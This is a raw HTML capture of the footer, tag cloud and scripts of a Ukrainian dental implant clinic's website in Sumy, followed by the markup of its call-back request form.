<a href="https://implantology.sumy.ua/tag/protezirovanie" class="tag-cloud-link tag-link-12 tag-link-position-28" style="font-size: 11.111111111111pt;" aria-label="протезирование (2 елементи)">протезирование</a>
<a href="https://implantology.sumy.ua/tag/profilaktika" class="tag-cloud-link tag-link-61 tag-link-position-29" style="font-size: 8pt;" aria-label="профилактика (1 елемент)">профилактика</a>
<a href="https://implantology.sumy.ua/tag/profilaktyka-rotovoyi-porozhnyny" class="tag-cloud-link tag-link-73 tag-link-position-30" style="font-size: 8pt;" aria-label="профілактика ротової порожнини (1 елемент)">профілактика ротової порожнини</a>
<a href="https://implantology.sumy.ua/tag/sapfirovye-brekety" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 8pt;" aria-label="сапфировые брекеты (1 елемент)">сапфировые брекеты</a>
<a href="https://implantology.sumy.ua/tag/stomatolog" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 11.111111111111pt;" aria-label="стоматолог (2 елементи)">стоматолог</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy-2-2" class="tag-cloud-link tag-link-71 tag-link-position-33" style="font-size: 8pt;" aria-label="стоматолог Суми (1 елемент)">стоматолог Суми</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-sumy" class="tag-cloud-link tag-link-59 tag-link-position-34" style="font-size: 11.111111111111pt;" aria-label="стоматология сумы (2 елементи)">стоматология сумы</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy-2" class="tag-cloud-link tag-link-66 tag-link-position-35" style="font-size: 21.481481481481pt;" aria-label="стоматолог суми (11 елементів)">стоматолог суми</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy" class="tag-cloud-link tag-link-60 tag-link-position-36" style="font-size: 11.111111111111pt;" aria-label="стоматолог сумы (2 елементи)">стоматолог сумы</a>
<a href="https://implantology.sumy.ua/tag/stomatologichna-profilaktyka" class="tag-cloud-link tag-link-82 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="стоматологічна профілактика (2 елементи)">стоматологічна профілактика</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya" class="tag-cloud-link tag-link-89 tag-link-position-38" style="font-size: 8pt;" aria-label="стоматологія (1 елемент)">стоматологія</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-sumi" class="tag-cloud-link tag-link-64 tag-link-position-39" style="font-size: 22pt;" aria-label="стоматологія Суми (12 елементів)">стоматологія Суми</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-dity" class="tag-cloud-link tag-link-79 tag-link-position-40" style="font-size: 8pt;" aria-label="стоматологія діти (1 елемент)">стоматологія діти</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-sumi-2" class="tag-cloud-link tag-link-77 tag-link-position-41" style="font-size: 8pt;" aria-label="стоматологія суми (1 елемент)">стоматологія суми</a>
<a href="https://implantology.sumy.ua/tag/sumy" class="tag-cloud-link tag-link-90 tag-link-position-42" style="font-size: 8pt;" aria-label="суми (1 елемент)">суми</a>
<a href="https://implantology.sumy.ua/tag/ustanovka-vinirov" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 11.111111111111pt;" aria-label="установка виниров (2 елементи)">установка виниров</a>
<a href="https://implantology.sumy.ua/tag/chystka-zubiv-sumy" class="tag-cloud-link tag-link-68 tag-link-position-44" style="font-size: 8pt;" aria-label="чистка зубів суми (1 елемент)">чистка зубів суми</a>
<a href="https://implantology.sumy.ua/tag/implant" class="tag-cloud-link tag-link-62 tag-link-position-45" style="font-size: 8pt;" aria-label="імплант (1 елемент)">імплант</a></div>
</li>		</ul>
        
    
	</div>
</div>	</div>
    <div class="span-24">
	<div id="footer">Всі права захищені &copy; 2026 <a href="/"><strong>Імплантація зубів Суми. Стоматологія. Лікування зубів Суми</strong></a>. Стоматолог Суми</div>
        <div id="credits"><noindex></noindex><span style="font-size:9px; color:#888;">Дякую: 
</span></div>
</div>
</div>
</div>
<a id="toTop" title="Наверх" class="totop-br totop-dark" data-scroll-offset="0" data-scroll-speed="800"><img src="https://implantology.sumy.ua/wp-content/plugins/totop-link/images/totop-dark.png" alt="Наверх" width="40" height="48" /><span>Наверх</span></a><script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/totop-link/totop-link.js?ver=1.6' id='totop-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/implantology.sumy.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jivosite-js-extra'>
/* <![CDATA[ */
var jivosite = {"widget_id":"YJ65Eyykux"};
/* ]]> */
</script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.0' id='jivosite-js'></script>

</body>
<center><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.15;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></center>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://implantology.sumy.ua/callme/f.php?fields=%D0%98%D0%BC%D1%8F%2C%20%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%2C%20-%D0%9A%D0%BE%D0%BC%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9%2C%20!%D0%A2%D0%B5%D0%BC%D0%B0%20%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D1%8B!%D0%95%D1%81%D1%82%D1%8C%20%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81!%D0%97%D0%B0%D0%BF%D0%B8%D1%81%D1%8C%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%B8%D0%B5%D0%BC&title=%D0%97%D0%B0%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D0%B9%20%D0%B7%D0%B2%D0%BE%D0%BD%D0%BE%D0%BA&calltime=1&time_start=8&time_end=19&button=%D0%9F%D0%B5%D1%80%D0%B5%D0%B7%D0%B2%D0%BE%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BC%D0%BD%D0%B5
body_size: 475
content:
<div id="callme">
	<input type="button" id="viewform" class="callme_viewform">
</div>
<div id="cme_form">
	<a id="cme_cls" href="/callme/index.html">&nbsp;</a>
<h6>Заказать бесплатный звонок</h6><span>Имя</span><span><input placeholder='Имя' class='cme_txt' type='text' maxlength='150'></span><span>Телефон</span><span><input placeholder='Телефон' class='cme_txt' type='text' maxlength='150'></span><span>Комментарий</span><span><textarea placeholder='Комментарий' class='cme_txt'></textarea></span><span>Тема беседы</span><select class='cme_select' name='Тема беседы'><option value=Есть вопрос>Есть вопрос</option><option value=Запись на прием>Запись на прием</option></select>
	<span class='cme_ct'>
	<div>Время звонка</div>
	<div>сегодня</div>
	<div><select id='cme_ct_start'>
	<option>~</option><option value="17">17</option><option value="18">18</option><option value="19">19</option></select></div>
	<div>до</div><div>
	<select id='cme_ct_finish'><option>~</option><option disabled value="18">18</option><option disabled value="19">19</option><option disabled value="20">20</option></select></div>
	<div>час.</div>
	</span>	<span class="cme_btn_place">
		<input class="cme_btn" type="button" value="Перезвоните мне">
	</span>
	<div id="callme_result"></div>
</div>
<div id="cme_back"></div>